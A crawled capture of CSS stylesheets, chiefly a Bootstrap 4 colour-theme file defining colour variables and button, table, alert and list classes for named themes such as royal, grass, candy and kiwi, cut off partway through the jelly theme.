	background: -o-linear-gradient(top,  rgba(212,225,87,0) 0%,rgba(212,225,87,0.65) 46%,rgba(212,225,87,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(212,225,87,0) 0%,rgba(212,225,87,0.65) 46%,rgba(212,225,87,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(212,225,87,0) 0%,rgba(212,225,87,0.65) 46%,rgba(212,225,87,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00d4e157', endColorstr='#a6d4e157',GradientType=0 ); /* IE6-9 */

}

.entry-block .entry-overlay-meta .entry-separator,
.entry-block .entry-meta .entry-separator {
	margin:0 6px;
}
.entry-block .entry-media .entry-overlay-meta a {
	display: inline;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ibbs.pro/static/bootstrap-colors-themes.css
body_size: 4371
content:
/* Created by Robert Gaum using Bootstrap 4 */
/* Simply paste this CSS file into your project, and link to it as normal, or link to the CDN */
/* CDN: */
/* Bootstrap: https://getbootstrap.com/ */

:root {
/***Colors***/
/* Build-in BS colors*/
/*Light*/
	--primary: #007bff;
	--secondary: #6c757d;
	--success: #28a745;
	--danger: #dc3545;
	--warning: #ffc107;
	--info: #17a2b8;
	--light: #f8f9fa;
	--dark: #343a40;
/*********************/
	
/*White*/
	--white: #ffffff;
	
/*Black*/
	--black: #000000;
	
/*Indigo*/
    --indigo: #4b0082; 
	--indigo-light: #ca80ff;
	--indigo-dark: #1e0033;
	
/*Teal*/
    --teal: #1fc794; 
	--teal-light: #e9fcf6;
	--teal-dark: #158463;

/*Orange*/
    --orange: #ff6600; 
	--orange-light: #ffd1b3;
	--orange-dark: #b34700;

/*Pink*/
    --pink: #ff33cc; 
	--pink-light: #ffccf2;
	--pink-dark: #e600ac;

/*Maroon*/
    --maroon: #800000; 
	--maroon-light: #ff8080;
	--maroon-dark: #330000;

/*Navy*/
    --navy: #000066; 
	--navy-light: #6666ff;
	--navy-dark: #00001a;

/*Yellow*/
    --yellow: #ffff00; 
	--yellow-light: #ffffb3;
	--yellow-dark: #b3b300;

/*Lime*/
    --lime: #00ff00; 
	--lime-light: #b3ffb3;
	--lime-dark: #00b300;

/*Gray*/
    --gray: #808080; 
	--gray-light: #e6e6e6;
	--gray-dark: #595959;

/*Brown*/
	--brown: #993300;
	--brown-light: #c1946a;
	--brown-dark: #4d1a00;

/*Grape*/
	--grape: #b9135b;
	--grape-light: #f5a3c6;
	--grape-dark: #730c39;

/*Vermillion*/
	--vermillion: #e34234;
	--vermillion-light: #f6c1bc;
	--vermillion-dark: #b42518;
	
/*Steel*/
	--steel: #878f99;
	--steel-light: #a2b9bc;
	--steel-dark: #6b5b95;

/*Green*/
	--green: #006600;
	--green-light: #66ff66;
	--green-dark: #003300;
/************/

/*

/***Themes***/
/*Royal*/
	--royal-text: var(--indigo);
	--royal-bg: var(--warning);
	--royal-dark: var(--orange);
	--royal-light: var(--orange-light);
	--royal-border: var(--grape);

/*Shades*/
	--shades-text: var(--steel-dark);
	--shades-bg: var(--steel-light);
	--shades-dark: var(--steel);
	--shades-light: var(--gray-light);
	--shades-border: var(--gray);

/*Grass*/
	--grass-text: var(--green-dark);
	--grass-bg: var(--success);
	--grass-dark: var(--gray-dark);
	--grass-light: var(--green-light);
	--grass-border: var(--brown-light);

/*Candy*/
	--candy-text: var(--navy);
	--candy-bg: var(--navy-light);
	--candy-dark: var(--maroon-light);
	--candy-light: var(--vermillion-light);
	--candy-border: var(--navy);

/*Elegant*/
	--elegant-text: var(--indigo-dark);
	--elegant-bg: var(--yellow-light);
	--elegant-dark: var(--steel-light);
	--elegant-light: var(--yellow-light);
	--elegant-border: var(--grape-light);
	
/*Beach*/
	--beach-text: var(--steel);
	--beach-bg: var(--yellow-light);
	--beach-dark: var(--orange-light);
	--beach-light: var(--yellow-light);
	--beach-border: var(--maroon-light);
	
/*Kiwi*/
	--kiwi-text: var(--gray-dark);
	--kiwi-bg: var(--lime-light);
	--kiwi-dark: var(--success);
	--kiwi-light: var(--light);
	--kiwi-border: var(--indigo);
	
/*Jelly*/
	--jelly-text: var(--vermillion-light);
	--jelly-bg: var(--navy-light);
	--jelly-dark: var(--navy);
	--jelly-light: var(--gray-light);
	--jelly-border: var(--indigo-light);

/*Office*/
	--office-text: var(--navy-dark);
	--office-bg: var(--gray-light);
	--office-dark: var(--gray);
	--office-light: var(--light);
	--office-border: var(--navy);
	
/*Neon*/
	--neon-text: var(--teal);
	--neon-bg: var(--gray-dark);
	--neon-dark: var(--dark);
	--neon-light: var(--gray-light);
	--neon-border: var(--teal-dark);
/************/
}

/* royal CSS */
.royal-h1 {
	color: var(--royal-text);
}
.royal-h2 {
	color: var(--royal-border);
}
.royal-h3, .royal-h4, .royal-h5, .royal-h6 {
	color: var(--dark);
}
.royal-p{
	color: var(--dark);
}
.bg-royal {
    background-color: var(--royal-bg);
}
.text-royal {
    color: var(--royal-text);
}
.border-royal {
    border-color: var(--royal-border);
}
.btn-royal {
	color: var(--royal-text);
    background-color: var(--royal-bg);
    border-color: var(--royal-bg);
}
.btn-royal:hover {
  color: var(--royal-text);
  background-color: var(--royal-dark);
  border-color: var(--royal-bg);
}
.btn-royal:focus, .btn-royal.focus {
  box-shadow: 0 0 0 0.2rem var(--royal-border);
}
.btn-royal.disabled, .btn-royal:disabled {
  color: var(--royal-text);
  background-color: var(--royal-light);
  border-color: var(--royal-light);
}
.btn-royal:not(:disabled):not(.disabled):active, .btn-royal:not(:disabled):not(.disabled).active,
.show > .btn-royal.dropdown-toggle {
  color: var(--royal-text);
  background-color: var(--royal-dark);
  border-color: var(--royal-bg);
}
.btn-royal:not(:disabled):not(.disabled):active:focus, .btn-royal:not(:disabled):not(.disabled).active:focus,
.show > .btn-royal.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--royal-border);
}
.btn-outline-royal {
	color: var(--royal-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--royal-bg);
}
.btn-outline-royal:hover {
  color: var(--royal-text);
  background-color: var(--royal-bg);
  border-color: var(--royal-bg);
}
.btn-outline-royal:focus, .btn-outline-royal.focus {
  box-shadow: 0 0 0 0.2rem var(--royal-border);
}
.btn-outline-royal.disabled, .btn-outline-royal:disabled {
  color: var(--royal-text);
  background-color: transparent;
}
.btn-outline-royal:not(:disabled):not(.disabled):active, .btn-outline-royal:not(:disabled):not(.disabled).active,
.show > .btn-outline-royal.dropdown-toggle {
  color: var(--royal-text);
  background-color: var(--royal-bg);
  border-color: var(--royal-bg);
}
.btn-outline-royal:not(:disabled):not(.disabled):active:focus, .btn-outline-royal:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-royal.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--royal-border);
}
.table-royal,
.table-royal > th,
.table-royal > td {
  color: var(--royal-text);
  background-color: var(--royal-bg);
}
.table-hover .table-royal:hover {
  background-color: var(--royal-dark);
}
.table-hover .table-royal:hover > td,
.table-hover .table-royal:hover > th {
  background-color: var(--royal-dark);
}
.table .thead-royal th {
  color: var(--white);
  background-color: var(--royal-text);
  border-color: var(--royal-border);
}
.badge-royal {
  color: var(--royal-text);
  background-color: var(--royal-bg);
}
.alert-royal {
  color: var(--royal-text);
  background-color: var(--royal-bg);
  border-color: var(--royal-border);
}
.alert-royal hr {
  border-top-color: var(--royal-border);
}
.alert-royal .alert-link {
  color: var(--royal-text);
}
.list-group-item-royal {
  color: var(--royal-text);
  background-color: var(--royal-bg);
}
.list-group-item-royal.list-group-item-action:hover, .list-group-item-royal.list-group-item-action:focus {
  color: var(--royal-text);
  background-color: var(--royal-dark);
}
.list-group-item-royal.list-group-item-action.active {
  color: var(--royal-text);
  background-color: var(--royal-dark);
  border-color: var(--royal-border);
}
/********************************************/

/* shades CSS */
.shades-h1 {
	color: var(--shades-text);
}
.shades-h2 {
	color: var(--shades-border);
}
.shades-h3, .shades-h4, .shades-h5, .shades-h6 {
	color: var(--dark);
}
.shades-p{
	color: var(--dark);
}
.bg-shades {
    background-color: var(--shades-bg);
}
.text-shades {
    color: var(--shades-text);
}
.border-shades {
    border-color: var(--shades-border);
}
.btn-shades {
	color: var(--shades-text);
    background-color: var(--shades-bg);
    border-color: var(--shades-bg);
}
.btn-shades:hover {
  color: var(--shades-text);
  background-color: var(--shades-dark);
  border-color: var(--shades-bg);
}
.btn-shades:focus, .btn-shades.focus {
  box-shadow: 0 0 0 0.2rem var(--shades-border);
}
.btn-shades.disabled, .btn-shades:disabled {
  color: var(--shades-text);
  background-color: var(--shades-light);
  border-color: var(--shades-light);
}
.btn-shades:not(:disabled):not(.disabled):active, .btn-shades:not(:disabled):not(.disabled).active,
.show > .btn-shades.dropdown-toggle {
  color: var(--shades-text);
  background-color: var(--shades-dark);
  border-color: var(--shades-bg);
}
.btn-shades:not(:disabled):not(.disabled):active:focus, .btn-shades:not(:disabled):not(.disabled).active:focus,
.show > .btn-shades.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--shades-border);
}
.btn-outline-shades {
	color: var(--shades-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--shades-bg);
}
.btn-outline-shades:hover {
  color: var(--shades-text);
  background-color: var(--shades-bg);
  border-color: var(--shades-bg);
}
.btn-outline-shades:focus, .btn-outline-shades.focus {
  box-shadow: 0 0 0 0.2rem var(--shades-border);
}
.btn-outline-shades.disabled, .btn-outline-shades:disabled {
  color: var(--shades-text);
  background-color: transparent;
}
.btn-outline-shades:not(:disabled):not(.disabled):active, .btn-outline-shades:not(:disabled):not(.disabled).active,
.show > .btn-outline-shades.dropdown-toggle {
  color: var(--shades-text);
  background-color: var(--shades-bg);
  border-color: var(--shades-bg);
}
.btn-outline-shades:not(:disabled):not(.disabled):active:focus, .btn-outline-shades:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-shades.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--shades-border);
}
.table-shades,
.table-shades > th,
.table-shades > td {
  color: var(--shades-text);
  background-color: var(--shades-bg);
}
.table-hover .table-shades:hover {
  background-color: var(--shades-dark);
}
.table-hover .table-shades:hover > td,
.table-hover .table-shades:hover > th {
  background-color: var(--shades-dark);
}
.table .thead-shades th {
  color: var(--white);
  background-color: var(--shades-text);
  border-color: var(--shades-border);
}
.badge-shades {
  color: var(--shades-text);
  background-color: var(--shades-bg);
}
.alert-shades {
  color: var(--shades-text);
  background-color: var(--shades-bg);
  border-color: var(--shades-border);
}
.alert-shades hr {
  border-top-color: var(--shades-border);
}
.alert-shades .alert-link {
  color: var(--shades-text);
}
.list-group-item-shades {
  color: var(--shades-text);
  background-color: var(--shades-bg);
}
.list-group-item-shades.list-group-item-action:hover, .list-group-item-shades.list-group-item-action:focus {
  color: var(--shades-text);
  background-color: var(--shades-dark);
}
.list-group-item-shades.list-group-item-action.active {
  color: var(--shades-text);
  background-color: var(--shades-dark);
  border-color: var(--shades-border);
}
/********************************************/

/* grass CSS */
.grass-h1 {
	color: var(--grass-text);
}
.grass-h2 {
	color: var(--grass-border);
}
.grass-h3, .grass-h4, .grass-h5, .grass-h6 {
	color: var(--dark);
}
.grass-p{
	color: var(--dark);
}
.bg-grass {
    background-color: var(--grass-bg);
}
.text-grass {
    color: var(--grass-text);
}
.border-grass {
    border-color: var(--grass-border);
}
.btn-grass {
	color: var(--grass-text);
    background-color: var(--grass-bg);
    border-color: var(--grass-bg);
}
.btn-grass:hover {
  color: var(--white);
  background-color: var(--grass-dark);
  border-color: var(--grass-bg);
}
.btn-grass:focus, .btn-grass.focus {
  box-shadow: 0 0 0 0.2rem var(--grass-border);
}
.btn-grass.disabled, .btn-grass:disabled {
  color: var(--grass-text);
  background-color: var(--grass-light);
  border-color: var(--grass-light);
}
.btn-grass:not(:disabled):not(.disabled):active, .btn-grass:not(:disabled):not(.disabled).active,
.show > .btn-grass.dropdown-toggle {
  color: var(--white);
  background-color: var(--grass-dark);
  border-color: var(--grass-bg);
}
.btn-grass:not(:disabled):not(.disabled):active:focus, .btn-grass:not(:disabled):not(.disabled).active:focus,
.show > .btn-grass.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--grass-border);
}
.btn-outline-grass {
	color: var(--grass-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--grass-bg);
}
.btn-outline-grass:hover {
  color: var(--grass-text);
  background-color: var(--grass-bg);
  border-color: var(--grass-bg);
}
.btn-outline-grass:focus, .btn-outline-grass.focus {
  box-shadow: 0 0 0 0.2rem var(--grass-border);
}
.btn-outline-grass.disabled, .btn-outline-grass:disabled {
  color: var(--grass-text);
  background-color: transparent;
}
.btn-outline-grass:not(:disabled):not(.disabled):active, .btn-outline-grass:not(:disabled):not(.disabled).active,
.show > .btn-outline-grass.dropdown-toggle {
  color: var(--grass-text);
  background-color: var(--grass-bg);
  border-color: var(--grass-bg);
}
.btn-outline-grass:not(:disabled):not(.disabled):active:focus, .btn-outline-grass:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-grass.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--grass-border);
}
.table-grass,
.table-grass > th,
.table-grass > td {
  color: var(--grass-text);
  background-color: var(--grass-bg);
}
.table-hover .table-grass:hover {
  background-color: var(--grass-dark);
}
.table-hover .table-grass:hover > td,
.table-hover .table-grass:hover > th {
  background-color: var(--grass-dark);
}
.table .thead-grass th {
  color: var(--white);
  background-color: var(--grass-text);
  border-color: var(--grass-border);
}
.badge-grass {
  color: var(--grass-text);
  background-color: var(--grass-bg);
}
.alert-grass {
  color: var(--grass-text);
  background-color: var(--grass-bg);
  border-color: var(--grass-border);
}
.alert-grass hr {
  border-top-color: var(--grass-border);
}
.alert-grass .alert-link {
  color: var(--grass-text);
}
.list-group-item-grass {
  color: var(--grass-text);
  background-color: var(--grass-bg);
}
.list-group-item-grass.list-group-item-action:hover, .list-group-item-grass.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--grass-dark);
}
.list-group-item-grass.list-group-item-action.active {
  color: var(--white);
  background-color: var(--grass-dark);
  border-color: var(--grass-border);
}
/********************************************/

/* candy CSS */
.candy-h1 {
	color: var(--candy-text);
}
.candy-h2 {
	color: var(--candy-border);
}
.candy-h3, .candy-h4, .candy-h5, .candy-h6 {
	color: var(--dark);
}
.candy-p{
	color: var(--dark);
}
.bg-candy {
    background-color: var(--candy-bg);
}
.text-candy {
    color: var(--candy-text);
}
.border-candy {
    border-color: var(--candy-border);
}
.btn-candy {
	color: var(--candy-text);
    background-color: var(--candy-bg);
    border-color: var(--candy-bg);
}
.btn-candy:hover {
  color: var(--white);
  background-color: var(--candy-dark);
  border-color: var(--candy-bg);
}
.btn-candy:focus, .btn-candy.focus {
  box-shadow: 0 0 0 0.2rem var(--candy-border);
}
.btn-candy.disabled, .btn-candy:disabled {
  color: var(--candy-text);
  background-color: var(--candy-light);
  border-color: var(--candy-light);
}
.btn-candy:not(:disabled):not(.disabled):active, .btn-candy:not(:disabled):not(.disabled).active,
.show > .btn-candy.dropdown-toggle {
  color: var(--white);
  background-color: var(--candy-dark);
  border-color: var(--candy-bg);
}
.btn-candy:not(:disabled):not(.disabled):active:focus, .btn-candy:not(:disabled):not(.disabled).active:focus,
.show > .btn-candy.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--candy-border);
}
.btn-outline-candy {
	color: var(--candy-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--candy-bg);
}
.btn-outline-candy:hover {
  color: var(--candy-text);
  background-color: var(--candy-bg);
  border-color: var(--candy-bg);
}
.btn-outline-candy:focus, .btn-outline-candy.focus {
  box-shadow: 0 0 0 0.2rem var(--candy-border);
}
.btn-outline-candy.disabled, .btn-outline-candy:disabled {
  color: var(--candy-text);
  background-color: transparent;
}
.btn-outline-candy:not(:disabled):not(.disabled):active, .btn-outline-candy:not(:disabled):not(.disabled).active,
.show > .btn-outline-candy.dropdown-toggle {
  color: var(--candy-text);
  background-color: var(--candy-bg);
  border-color: var(--candy-bg);
}
.btn-outline-candy:not(:disabled):not(.disabled):active:focus, .btn-outline-candy:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-candy.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--candy-border);
}
.table-candy,
.table-candy > th,
.table-candy > td {
  color: var(--candy-text);
  background-color: var(--candy-bg);
}
.table-hover .table-candy:hover {
  background-color: var(--candy-dark);
}
.table-hover .table-candy:hover > td,
.table-hover .table-candy:hover > th {
  background-color: var(--candy-dark);
}
.table .thead-candy th {
  color: var(--white);
  background-color: var(--candy-text);
  border-color: var(--candy-border);
}
.badge-candy {
  color: var(--candy-text);
  background-color: var(--candy-bg);
}
.alert-candy {
  color: var(--candy-text);
  background-color: var(--candy-bg);
  border-color: var(--candy-border);
}
.alert-candy hr {
  border-top-color: var(--candy-border);
}
.alert-candy .alert-link {
  color: var(--candy-text);
}
.list-group-item-candy {
  color: var(--candy-text);
  background-color: var(--candy-bg);
}
.list-group-item-candy.list-group-item-action:hover, .list-group-item-candy.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--candy-dark);
}
.list-group-item-candy.list-group-item-action.active {
  color: var(--white);
  background-color: var(--candy-dark);
  border-color: var(--candy-border);
}
/********************************************/

/* elegant CSS */
.elegant-h1 {
	color: var(--elegant-text);
}
.elegant-h2 {
	color: var(--elegant-border);
}
.elegant-h3, .elegant-h4, .elegant-h5, .elegant-h6 {
	color: var(--dark);
}
.elegant-p{
	color: var(--dark);
}
.bg-elegant {
    background-color: var(--elegant-bg);
}
.text-elegant {
    color: var(--elegant-text);
}
.border-elegant {
    border-color: var(--elegant-border);
}
.btn-elegant {
	color: var(--elegant-text);
    background-color: var(--elegant-bg);
    border-color: var(--elegant-bg);
}
.btn-elegant:hover {
  color: var(--white);
  background-color: var(--elegant-dark);
  border-color: var(--elegant-bg);
}
.btn-elegant:focus, .btn-elegant.focus {
  box-shadow: 0 0 0 0.2rem var(--elegant-border);
}
.btn-elegant.disabled, .btn-elegant:disabled {
  color: var(--elegant-text);
  background-color: var(--elegant-light);
  border-color: var(--elegant-light);
}
.btn-elegant:not(:disabled):not(.disabled):active, .btn-elegant:not(:disabled):not(.disabled).active,
.show > .btn-elegant.dropdown-toggle {
  color: var(--white);
  background-color: var(--elegant-dark);
  border-color: var(--elegant-bg);
}
.btn-elegant:not(:disabled):not(.disabled):active:focus, .btn-elegant:not(:disabled):not(.disabled).active:focus,
.show > .btn-elegant.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--elegant-border);
}
.btn-outline-elegant {
	color: var(--elegant-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--elegant-bg);
}
.btn-outline-elegant:hover {
  color: var(--elegant-text);
  background-color: var(--elegant-bg);
  border-color: var(--elegant-bg);
}
.btn-outline-elegant:focus, .btn-outline-elegant.focus {
  box-shadow: 0 0 0 0.2rem var(--elegant-border);
}
.btn-outline-elegant.disabled, .btn-outline-elegant:disabled {
  color: var(--elegant-text);
  background-color: transparent;
}
.btn-outline-elegant:not(:disabled):not(.disabled):active, .btn-outline-elegant:not(:disabled):not(.disabled).active,
.show > .btn-outline-elegant.dropdown-toggle {
  color: var(--elegant-text);
  background-color: var(--elegant-bg);
  border-color: var(--elegant-bg);
}
.btn-outline-elegant:not(:disabled):not(.disabled):active:focus, .btn-outline-elegant:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-elegant.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--elegant-border);
}
.table-elegant,
.table-elegant > th,
.table-elegant > td {
  color: var(--elegant-text);
  background-color: var(--elegant-bg);
}
.table-hover .table-elegant:hover {
  background-color: var(--elegant-dark);
}
.table-hover .table-elegant:hover > td,
.table-hover .table-elegant:hover > th {
  background-color: var(--elegant-dark);
}
.table .thead-elegant th {
  color: var(--white);
  background-color: var(--elegant-text);
  border-color: var(--elegant-border);
}
.badge-elegant {
  color: var(--elegant-text);
  background-color: var(--elegant-bg);
}
.alert-elegant {
  color: var(--elegant-text);
  background-color: var(--elegant-bg);
  border-color: var(--elegant-border);
}
.alert-elegant hr {
  border-top-color: var(--elegant-border);
}
.alert-elegant .alert-link {
  color: var(--elegant-text);
}
.list-group-item-elegant {
  color: var(--elegant-text);
  background-color: var(--elegant-bg);
}
.list-group-item-elegant.list-group-item-action:hover, .list-group-item-elegant.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--elegant-dark);
}
.list-group-item-elegant.list-group-item-action.active {
  color: var(--white);
  background-color: var(--elegant-dark);
  border-color: var(--elegant-border);
}
/********************************************/

/* beach CSS */
.beach-h1 {
	color: var(--beach-text);
}
.beach-h2 {
	color: var(--beach-border);
}
.beach-h3, .beach-h4, .beach-h5, .beach-h6 {
	color: var(--dark);
}
.beach-p{
	color: var(--dark);
}
.bg-beach {
    background-color: var(--beach-bg);
}
.text-beach {
    color: var(--beach-text);
}
.border-beach {
    border-color: var(--beach-border);
}
.btn-beach {
	color: var(--beach-text);
    background-color: var(--beach-bg);
    border-color: var(--beach-bg);
}
.btn-beach:hover {
  color: var(--white);
  background-color: var(--beach-dark);
  border-color: var(--beach-bg);
}
.btn-beach:focus, .btn-beach.focus {
  box-shadow: 0 0 0 0.2rem var(--beach-border);
}
.btn-beach.disabled, .btn-beach:disabled {
  color: var(--beach-text);
  background-color: var(--beach-light);
  border-color: var(--beach-light);
}
.btn-beach:not(:disabled):not(.disabled):active, .btn-beach:not(:disabled):not(.disabled).active,
.show > .btn-beach.dropdown-toggle {
  color: var(--white);
  background-color: var(--beach-dark);
  border-color: var(--beach-bg);
}
.btn-beach:not(:disabled):not(.disabled):active:focus, .btn-beach:not(:disabled):not(.disabled).active:focus,
.show > .btn-beach.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--beach-border);
}
.btn-outline-beach {
	color: var(--beach-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--beach-bg);
}
.btn-outline-beach:hover {
  color: var(--beach-text);
  background-color: var(--beach-bg);
  border-color: var(--beach-bg);
}
.btn-outline-beach:focus, .btn-outline-beach.focus {
  box-shadow: 0 0 0 0.2rem var(--beach-border);
}
.btn-outline-beach.disabled, .btn-outline-beach:disabled {
  color: var(--beach-text);
  background-color: transparent;
}
.btn-outline-beach:not(:disabled):not(.disabled):active, .btn-outline-beach:not(:disabled):not(.disabled).active,
.show > .btn-outline-beach.dropdown-toggle {
  color: var(--beach-text);
  background-color: var(--beach-bg);
  border-color: var(--beach-bg);
}
.btn-outline-beach:not(:disabled):not(.disabled):active:focus, .btn-outline-beach:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-beach.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--beach-border);
}
.table-beach,
.table-beach > th,
.table-beach > td {
  color: var(--beach-text);
  background-color: var(--beach-bg);
}
.table-hover .table-beach:hover {
  background-color: var(--beach-dark);
}
.table-hover .table-beach:hover > td,
.table-hover .table-beach:hover > th {
  background-color: var(--beach-dark);
}
.table .thead-beach th {
  color: var(--white);
  background-color: var(--beach-text);
  border-color: var(--beach-border);
}
.badge-beach {
  color: var(--beach-text);
  background-color: var(--beach-bg);
}
.alert-beach {
  color: var(--beach-text);
  background-color: var(--beach-bg);
  border-color: var(--beach-border);
}
.alert-beach hr {
  border-top-color: var(--beach-border);
}
.alert-beach .alert-link {
  color: var(--beach-text);
}
.list-group-item-beach {
  color: var(--beach-text);
  background-color: var(--beach-bg);
}
.list-group-item-beach.list-group-item-action:hover, .list-group-item-beach.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--beach-dark);
}
.list-group-item-beach.list-group-item-action.active {
  color: var(--white);
  background-color: var(--beach-dark);
  border-color: var(--beach-border);
}
/********************************************/

/* kiwi CSS */
.kiwi-h1 {
	color: var(--kiwi-text);
}
.kiwi-h2 {
	color: var(--kiwi-border);
}
.kiwi-h3, .kiwi-h4, .kiwi-h5, .kiwi-h6 {
	color: var(--dark);
}
.kiwi-p{
	color: var(--dark);
}
.bg-kiwi {
    background-color: var(--kiwi-bg);
}
.text-kiwi {
    color: var(--kiwi-text);
}
.border-kiwi {
    border-color: var(--kiwi-border);
}
.btn-kiwi {
	color: var(--kiwi-text);
    background-color: var(--kiwi-bg);
    border-color: var(--kiwi-bg);
}
.btn-kiwi:hover {
  color: var(--white);
  background-color: var(--kiwi-dark);
  border-color: var(--kiwi-bg);
}
.btn-kiwi:focus, .btn-kiwi.focus {
  box-shadow: 0 0 0 0.2rem var(--kiwi-border);
}
.btn-kiwi.disabled, .btn-kiwi:disabled {
  color: var(--kiwi-text);
  background-color: var(--kiwi-light);
  border-color: var(--kiwi-light);
}
.btn-kiwi:not(:disabled):not(.disabled):active, .btn-kiwi:not(:disabled):not(.disabled).active,
.show > .btn-kiwi.dropdown-toggle {
  color: var(--white);
  background-color: var(--kiwi-dark);
  border-color: var(--kiwi-bg);
}
.btn-kiwi:not(:disabled):not(.disabled):active:focus, .btn-kiwi:not(:disabled):not(.disabled).active:focus,
.show > .btn-kiwi.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--kiwi-border);
}
.btn-outline-kiwi {
	color: var(--kiwi-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--kiwi-bg);
}
.btn-outline-kiwi:hover {
  color: var(--kiwi-text);
  background-color: var(--kiwi-bg);
  border-color: var(--kiwi-bg);
}
.btn-outline-kiwi:focus, .btn-outline-kiwi.focus {
  box-shadow: 0 0 0 0.2rem var(--kiwi-border);
}
.btn-outline-kiwi.disabled, .btn-outline-kiwi:disabled {
  color: var(--kiwi-text);
  background-color: transparent;
}
.btn-outline-kiwi:not(:disabled):not(.disabled):active, .btn-outline-kiwi:not(:disabled):not(.disabled).active,
.show > .btn-outline-kiwi.dropdown-toggle {
  color: var(--kiwi-text);
  background-color: var(--kiwi-bg);
  border-color: var(--kiwi-bg);
}
.btn-outline-kiwi:not(:disabled):not(.disabled):active:focus, .btn-outline-kiwi:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-kiwi.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--kiwi-border);
}
.table-kiwi,
.table-kiwi > th,
.table-kiwi > td {
  color: var(--kiwi-text);
  background-color: var(--kiwi-bg);
}
.table-hover .table-kiwi:hover {
  background-color: var(--kiwi-dark);
}
.table-hover .table-kiwi:hover > td,
.table-hover .table-kiwi:hover > th {
  background-color: var(--kiwi-dark);
}
.table .thead-kiwi th {
  color: var(--white);
  background-color: var(--kiwi-text);
  border-color: var(--kiwi-border);
}
.badge-kiwi {
  color: var(--kiwi-text);
  background-color: var(--kiwi-bg);
}
.alert-kiwi {
  color: var(--kiwi-text);
  background-color: var(--kiwi-bg);
  border-color: var(--kiwi-border);
}
.alert-kiwi hr {
  border-top-color: var(--kiwi-border);
}
.alert-kiwi .alert-link {
  color: var(--kiwi-text);
}
.list-group-item-kiwi {
  color: var(--kiwi-text);
  background-color: var(--kiwi-bg);
}
.list-group-item-kiwi.list-group-item-action:hover, .list-group-item-kiwi.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--kiwi-dark);
}
.list-group-item-kiwi.list-group-item-action.active {
  color: var(--white);
  background-color: var(--kiwi-dark);
  border-color: var(--kiwi-border);
}
/********************************************/

/* jelly CSS */
.jelly-h1 {
	color: var(--jelly-text);
}
.jelly-h2 {
	color: var(--jelly-border);
}
.jelly-h3, .jelly-h4, .jelly-h5, .jelly-h6 {
	color: var(--dark);
}
.jelly-p{
	color: var(--dark);
}
.bg-jelly {
    background-color: var(--jelly-bg);
}
.text-jelly {
    color: var(--jelly-text);
}
.border-jelly {
    border-color: var(--jelly-border);
}
.btn-jelly {
	color: var(--jelly-text);
    background-color: var(--jelly-bg);
    border-color: var(--jelly-bg);
}
.btn-jelly:hover {
  color: var(--jelly-text);
  background-color: var(--jelly-dark);
  border-color: var(--jelly-bg);
}
.btn-jelly:focus, .btn-jelly.focus {
  box-shadow: 0 0 0 0.2rem var(--jelly-border);
}
.btn-jelly.disabled, .btn-jelly:disabled {
  color: var(--jelly-text);
  background-color: var(--jelly-light);
  border-color: var(--jelly-light);
}
.btn-jelly:not(:disabled):not(.disabled):active, .btn-jelly:not(:disabled):not(.disabled).active,
.show > .btn-jelly.dropdown-toggle {
  color: var(--jelly-text);
  background-color: var(--jelly-dark);
  border-color: var(--jelly-bg);
}
.btn-jelly:not(:disabled):not(.disabled):active:focus, .btn-jelly:not(:disabled):not(.disabled).active:focus,
.show > .btn-jelly.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--jelly-border);
}
.btn-outline-jelly {
	color: var(--jelly-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--jelly-bg);
}
.btn-outline-jelly:hover {
  color: var(--jelly-text);
  background-color: var(--jelly-bg);
  border-color: var(--jelly-bg);
}
.btn-outline-jelly:focus, .btn-outline-jelly.focus {
  box-shadow: 0 0 0 0.2rem var(--jelly-border);
}
.btn-outline-jelly.disabled, .btn-outline-jelly:disabled {
  color: var(--jelly-text);
  background-color: transparent;
}
.btn-outline-jelly:not(:disabled):not(.disabled):active, .btn-outline-jelly:not(:disabled):not(.disabled).active,
.show > .btn-outline-jelly.dropdown-toggle {
  color: var(--jelly-text);
  background-color: var(--jelly-bg);
  border-color: var(--jelly-bg);
}
.btn-outline-jelly:not(:disabled):not(.disabled):active:focus, .btn-outline-jelly:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-jelly.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--jelly-border);
}
.table-jelly,
.table-jelly > th,
.table-jelly > td {
  color: var(--jelly-text);
  background-color: var(--jelly-bg);
}
